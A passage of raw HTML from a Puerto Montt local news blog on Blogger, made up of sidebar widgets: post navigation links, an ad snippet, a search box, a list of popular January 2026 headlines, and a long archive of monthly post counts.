                        removeRelatedDuplicates_thumbs(); printRelatedLabels_thumbs("https://puertomontt.blogspot.com/2008/12/2-aniversario-balmaceda-arte-joven-sede.html"); </script>
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='old_new'>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://puertomontt.blogspot.com/2008/12/calidad-para-los-servicios-tursticos-en.html' id='Blog1_blog-pager-newer-link' title='Entrada más reciente'>&#8249;&#8249; Entrada más reciente</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://puertomontt.blogspot.com/2008/12/rampas-presentan-60-por-ciento-de.html' id='Blog1_blog-pager-older-link' title='Entrada antigua'>Entrada antigua &#8250;&#8250; </a>
</span>
</div></div>
<div class='clear'></div>
<div class='post-feeds'>
</div>
</div></div>
</div>
<div id='ads-post10'>
<div class='section' id='ads-post-468' name='Internal ADS 468x60'><div class='widget HTML' data-version='1' id='HTML8'>
<div class='widget-content'>
<a href="http://www.ptomontt.cl/publicidad" target="_blank"><img alt="Seo Services" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhAclqjv_L72N_yvWXJ_Zlicc1kLbGsbU80H42LW0SAdJiPSC7z_hch3Yf4JDfxA_j0BcSjY2ZjPZ24IJIeZ_UANyOYWSc6uv5c1iWDc0z8eqevuuFp7Gj02_M5PTfeyn0qbnn5/s1600/publicidad468-60.gif" /></a>
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
<aside class='sidebar-wrapper' id='sidebar-wp' itemscope='' itemtype='http://schema.org/WPSideBar'>
<div class='sidebar section' id='sidebar' name='Sidebar Right'><div class='widget HTML' data-version='1' id='HTML2'>
<div class='widget-content'>
<div class="publireportaje"><a href="https://puertomontt.blogspot.com/p/linea-editorial-mision-y-vision-de.html"><b>ACERCA DE PTOMONTT.CL</b></a></div>
<br />
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<div class='widget-content'>
<div class="publireportaje">Las opiniones vertidas en este medio son de exclusiva responsabilidad de las personas y organizaciones que las emiten, no representando necesariamente el pensamiento Editorial de este Blog</div>
</div>
<div class='clear'></div>
</div><div class='widget BlogSearch' data-version='1' id='BlogSearch1'>
<h2 class='title'>Buscar en este blog</h2>
<div class='widget-content'>
<div id='BlogSearch1_form'>
<form action='https://puertomontt.blogspot.com/search' class='gsc-search-box' target='_top'>
<table cellpadding='0' cellspacing='0' class='gsc-search-box'>
<tbody>
<tr>
<td class='gsc-input'>
<input autocomplete='off' class='gsc-input' name='q' size='10' title='search' type='text' value=''/>
</td>
<td class='gsc-search-button'>
<input class='gsc-search-button' title='search' type='submit' value='Buscar'/>
</td>
</tr>
</tbody>
</table>
</form>
</div>
</div>
<div class='clear'></div>
</div><div class='widget AdSense' data-version='1' id='AdSense1'>
<div class='widget-content'>
<script type="text/javascript">
    google_ad_client = "ca-pub-4179762804876779";
    google_ad_host = "ca-host-pub-1556223355139109";
    google_ad_slot = "2264316523";
    google_ad_width = 200;
    google_ad_height = 200;
</script>
<!-- puertomontt_sidebar_AdSense1_200x200_as -->
<script type="text/javascript"
src="https://pagead2.googlesyndication.com/pagead/show_ads.js">
</script>
<div class='clear'></div>
</div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Más Populares</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://puertomontt.blogspot.com/2026/01/estudiantes-de-la-universidad-austral.html'>
<img alt='Estudiantes de la Universidad Austral destacan en la VII Jornada de Investigación en Oftalmología' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj3d3eNXn2WG-kdhW-cQIN6VGKM_w0-GXZZVvv1AeDmsnmHnhrMg2H8VS02qZTaDVIOCkI1snKetyDhRoBMklLMeOj6YmWzBbdU-TYfXvb9DnFrDnUmo9nR-59UhSXUfkytX032Pha5AjoyqPn7_b7l7HzoYUcAUxV8EzSFZctvPAGwC_Jyke6G/s72-c/WhatsApp%20Image%202025-12-10%20at%201.50.01%20PM.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://puertomontt.blogspot.com/2026/01/estudiantes-de-la-universidad-austral.html'>Estudiantes de la Universidad Austral destacan en la VII Jornada de Investigación en Oftalmología</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://puertomontt.blogspot.com/2026/01/sernac-alerta-de-seguridad-alimentaria.html'>
<img alt='SERNAC: Alerta de seguridad alimentaria por Leche en Polvo Infantil Alfamino' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgYQcRTgqhlUq4cA4DMsOVMZoYcwLZnFxwMTWlCfOXhXeVNUZ_jaDPMLpea_TYhHaiFBulrJXyEkiQ-QGyTu3S5VdNvPt_gUOZukiWlG3JnYVu7Mu-icmb5Zsd3HVCjfUQIAPjrlTdtNSXAWB3eJOOSWOLD59zO63fKZkMEj8QYUaMgX6cj0RgY/s72-c/alfamino.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://puertomontt.blogspot.com/2026/01/sernac-alerta-de-seguridad-alimentaria.html'>SERNAC: Alerta de seguridad alimentaria por Leche en Polvo Infantil Alfamino</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://puertomontt.blogspot.com/2026/01/universidad-de-los-lagos-se-adjudico-el.html'>
<img alt='Universidad de Los Lagos se adjudicó el programa de financiamiento estructural I+D+I Universitario' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiF3iFh7HKocEepvKVvhCdzgFpPYG52d-CnfEJ71PKgIQwF-ZBmeZIhJMyzy2NmnSj6rNba0LuSZI6fgyqV7N_rbtQHcuZ5CjiFX_MQCrOF8wg_yRqf79i_BGGfjx5yExviNgsE3LVP1ROLDjFY94sdwhfIuWIxjXX612xP_Epnld82xU9UKj3u/s72-c/ULagos.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://puertomontt.blogspot.com/2026/01/universidad-de-los-lagos-se-adjudico-el.html'>Universidad de Los Lagos se adjudicó el programa de financiamiento estructural I+D+I Universitario</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://puertomontt.blogspot.com/2026/01/academico-de-la-sede-puerto-montt-uach.html'>
<img alt='Académico de la Sede Puerto Montt UACh liderará investigación histórica clave para proceso de canonización en Chile' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi1nJOh1AbIVK5I8cOU187QS3tAJsOMpu0AhRDzW5SXEjhAJgIkS4VkAYBX7ih6WhfUcesLv3OkzjxntvVNxn-o4qvfxzR3qKR33gG_uCwRmBBTcylkVafDCcxluGKaesMGewDuDGOjZJ3x8YVzhO39LOE_TFxtEgQ0vJpHZbmw2z3ZYL_7sVq6/s72-c/IMG_7150.JPG' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://puertomontt.blogspot.com/2026/01/academico-de-la-sede-puerto-montt-uach.html'>Académico de la Sede Puerto Montt UACh liderará investigación histórica clave para proceso de canonización en Chile</a></div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Archivo del blog</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2026/'>2026</a>
<span class='post-count' dir='ltr'>(28)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2026/01/'>enero</a>
<span class='post-count' dir='ltr'>(28)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2025/'>2025</a>
<span class='post-count' dir='ltr'>(1272)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2025/12/'>diciembre</a>
<span class='post-count' dir='ltr'>(71)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2025/11/'>noviembre</a>
<span class='post-count' dir='ltr'>(90)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2025/10/'>octubre</a>
<span class='post-count' dir='ltr'>(89)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2025/09/'>septiembre</a>
<span class='post-count' dir='ltr'>(89)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2025/08/'>agosto</a>
<span class='post-count' dir='ltr'>(110)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2025/07/'>julio</a>
<span class='post-count' dir='ltr'>(105)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2025/06/'>junio</a>
<span class='post-count' dir='ltr'>(152)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2025/05/'>mayo</a>
<span class='post-count' dir='ltr'>(151)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2025/04/'>abril</a>
<span class='post-count' dir='ltr'>(144)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2025/03/'>marzo</a>
<span class='post-count' dir='ltr'>(128)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2025/02/'>febrero</a>
<span class='post-count' dir='ltr'>(67)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2025/01/'>enero</a>
<span class='post-count' dir='ltr'>(76)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2024/'>2024</a>
<span class='post-count' dir='ltr'>(971)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2024/12/'>diciembre</a>
<span class='post-count' dir='ltr'>(73)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2024/11/'>noviembre</a>
<span class='post-count' dir='ltr'>(83)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2024/10/'>octubre</a>
<span class='post-count' dir='ltr'>(95)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2024/09/'>septiembre</a>
<span class='post-count' dir='ltr'>(60)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2024/08/'>agosto</a>
<span class='post-count' dir='ltr'>(99)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2024/07/'>julio</a>
<span class='post-count' dir='ltr'>(82)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2024/06/'>junio</a>
<span class='post-count' dir='ltr'>(101)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2024/05/'>mayo</a>
<span class='post-count' dir='ltr'>(95)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2024/04/'>abril</a>
<span class='post-count' dir='ltr'>(97)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2024/03/'>marzo</a>
<span class='post-count' dir='ltr'>(78)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2024/02/'>febrero</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2024/01/'>enero</a>
<span class='post-count' dir='ltr'>(77)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2023/'>2023</a>
<span class='post-count' dir='ltr'>(1286)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2023/12/'>diciembre</a>
<span class='post-count' dir='ltr'>(62)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2023/11/'>noviembre</a>
<span class='post-count' dir='ltr'>(99)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2023/10/'>octubre</a>
<span class='post-count' dir='ltr'>(105)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2023/09/'>septiembre</a>
<span class='post-count' dir='ltr'>(91)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2023/08/'>agosto</a>
<span class='post-count' dir='ltr'>(98)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2023/07/'>julio</a>
<span class='post-count' dir='ltr'>(95)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2023/06/'>junio</a>
<span class='post-count' dir='ltr'>(111)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2023/05/'>mayo</a>
<span class='post-count' dir='ltr'>(120)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2023/04/'>abril</a>
<span class='post-count' dir='ltr'>(118)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2023/03/'>marzo</a>
<span class='post-count' dir='ltr'>(138)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2023/02/'>febrero</a>
<span class='post-count' dir='ltr'>(94)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2023/01/'>enero</a>
<span class='post-count' dir='ltr'>(155)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2022/'>2022</a>
<span class='post-count' dir='ltr'>(1708)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2022/12/'>diciembre</a>
<span class='post-count' dir='ltr'>(136)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2022/11/'>noviembre</a>
<span class='post-count' dir='ltr'>(157)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2022/10/'>octubre</a>
<span class='post-count' dir='ltr'>(129)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2022/09/'>septiembre</a>
<span class='post-count' dir='ltr'>(139)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2022/08/'>agosto</a>
<span class='post-count' dir='ltr'>(145)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2022/07/'>julio</a>
<span class='post-count' dir='ltr'>(183)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2022/06/'>junio</a>
<span class='post-count' dir='ltr'>(144)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2022/05/'>mayo</a>
<span class='post-count' dir='ltr'>(170)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2022/04/'>abril</a>
<span class='post-count' dir='ltr'>(122)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2022/03/'>marzo</a>
<span class='post-count' dir='ltr'>(144)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2022/02/'>febrero</a>
<span class='post-count' dir='ltr'>(91)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2022/01/'>enero</a>
<span class='post-count' dir='ltr'>(148)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2021/'>2021</a>
<span class='post-count' dir='ltr'>(1983)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2021/12/'>diciembre</a>
<span class='post-count' dir='ltr'>(208)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2021/11/'>noviembre</a>
<span class='post-count' dir='ltr'>(214)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2021/10/'>octubre</a>
<span class='post-count' dir='ltr'>(218)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2021/09/'>septiembre</a>
<span class='post-count' dir='ltr'>(189)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2021/08/'>agosto</a>
<span class='post-count' dir='ltr'>(198)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2021/07/'>julio</a>
<span class='post-count' dir='ltr'>(161)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2021/06/'>junio</a>
<span class='post-count' dir='ltr'>(149)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2021/05/'>mayo</a>
<span class='post-count' dir='ltr'>(144)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2021/04/'>abril</a>
<span class='post-count' dir='ltr'>(149)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2021/03/'>marzo</a>
<span class='post-count' dir='ltr'>(121)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2021/02/'>febrero</a>
<span class='post-count' dir='ltr'>(108)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2021/01/'>enero</a>
<span class='post-count' dir='ltr'>(124)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2020/'>2020</a>
<span class='post-count' dir='ltr'>(2088)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2020/12/'>diciembre</a>
<span class='post-count' dir='ltr'>(136)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2020/11/'>noviembre</a>
<span class='post-count' dir='ltr'>(94)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2020/10/'>octubre</a>
<span class='post-count' dir='ltr'>(208)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2020/09/'>septiembre</a>
<span class='post-count' dir='ltr'>(218)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2020/08/'>agosto</a>
<span class='post-count' dir='ltr'>(247)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2020/07/'>julio</a>
<span class='post-count' dir='ltr'>(241)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2020/06/'>junio</a>
<span class='post-count' dir='ltr'>(194)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2020/05/'>mayo</a>
<span class='post-count' dir='ltr'>(186)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
